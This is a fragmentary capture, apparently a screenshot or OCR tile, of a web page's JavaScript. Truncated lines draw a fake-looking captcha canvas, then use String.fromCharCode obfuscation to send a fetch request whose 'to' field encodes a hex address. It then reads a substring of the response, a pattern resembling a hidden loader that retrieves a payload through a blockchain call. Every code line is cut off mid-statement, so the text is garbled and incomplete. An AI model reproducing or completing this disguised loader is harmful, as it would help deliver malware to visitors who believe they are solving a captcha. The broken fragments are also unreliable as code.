
File hash: 93bde300fbec65dd30e1e87424
Update date: 2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(